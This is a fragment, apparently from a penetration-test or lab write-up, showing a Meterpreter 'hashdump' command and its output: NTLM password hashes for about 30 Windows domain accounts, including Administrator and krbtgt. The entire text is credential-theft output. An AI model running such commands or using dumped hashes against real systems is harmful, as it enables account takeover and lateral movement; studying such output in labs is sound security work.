 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e53c09abd08dbd99c43a1efec560f45f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:649311172f686905f121ba89c69814b5:::
A.George:1135:aad3b435b51404eeaad3b435b51404ee:6dbee19c3e4657c9b020b5ce5a0247d1:::
D.Woods:1136:aad3b435b51404eeaad3b435b51404ee:e53c09abd08dbd99c43a1efec560f45f:::
J.Gray:1137:aad3b435b51404eeaad3b435b51404ee:b3ec79609278fb8df04e7c132ccafe72:::
T.Douglas:1138:aad3b435b51404eeaad3b435b51404ee:c6f8e728fe06ab5474f6ad1c9df90dd6:::
K.Duncan:1139:aad3b435b51404eeaad3b435b51404ee:2916653dbbde10b654ed8102e3f4b5b4:::
M.Hopkins:1140:aad3b435b51404eeaad3b435b51404ee:b57519d78d0319e5983b28f5aafbed2c:::
G.Walsh:1141:aad3b435b51404eeaad3b435b51404ee:a2089b0babd72f80ac8be172353cbd20:::
B.Greene:1142:aad3b435b51404eeaad3b435b51404ee:3053445120077d63c2aaaab9a25d29b6:::
G.Burgess:1143:aad3b435b51404eeaad3b435b51404ee:34049fe1c95095e157899c8fd965bf45:::
V.Hodges:1144:aad3b435b51404eeaad3b435b51404ee:2e9651a7da46f9191686248fa42d9176:::
M.Bishop:1145:aad3b435b51404eeaad3b435b51404ee:a73bea61f662d68078e5f9023f56f249:::
F.Payne:1146:aad3b435b51404eeaad3b435b51404ee:bf0fbb99d2eaa73d33c68318cb163424:::
W.Butler:1147:aad3b435b51404eeaad3b435b51404ee:dc884ce33ddfb7e2257f530427b163b6:::
M.Mills:1148:aad3b435b51404eeaad3b435b51404ee:6bdff3b1404f307fb1b260d16c23f647:::
W.Ramirez:1149:aad3b435b51404eeaad3b435b51404ee:e604639341ec21298ebd38ac821501c6:::
J.Stevenson:1150:aad3b435b51404eeaad3b435b51404ee:656019be064ee7c7dc588f585d5bedcc:::
K.Hunt:1151:aad3b435b51404eeaad3b435b51404ee:f84d435008788e88ae278d50fad76606:::
A.Garcia:1152:aad3b435b51404eeaad3b435b51404ee:d89e8d3721a572016e8d3f43b2ca4f50:::
P.Armstrong:1153:aad3b435b51404eeaad3b435b51404ee:a534783d6019a3626f1ae99b32b210a0:::
I.Bates:1154:aad3b435b51404eeaad3b435b51404ee:7d34a4ce7b7774be277bd90764a41bf4:::
M.Patterson:1155:aad3b435b51404eeaad3b435b51404ee:6a85e26c44db3f214b1e7fd1f3a9c6cf:::
B.Taylor:1156:aad3b435b51404eeaad3b435b51404ee:733b6c1d43f317fa30ccdba1094d7f66:::
G.Floyd:1157:aad3b435b51404eeaad3b435b51404ee:87cfdb08d46ea2ee7f1541c3722b8f19:::
J.Mccormick:1158:aad3b435b51404eeaad3b435b51404ee:d656cb340de8e6570e1f7f164645670a:::
W.Copeland:1159:aad3b435b51404eeaad3b435b51404ee:dfa47b491727e1a5fbc71cd97ffc16a7:::
C.Strickland:1160:aad3b435b51404eeaad3b435b51404ee:40c4259c49113be6fbcc8ec9d28d59ef:::
A.Ferguson:1161:aad3b435b51404eeaad3b435b51404ee:d418b13bf82f446a84dbbfc2d171428a:::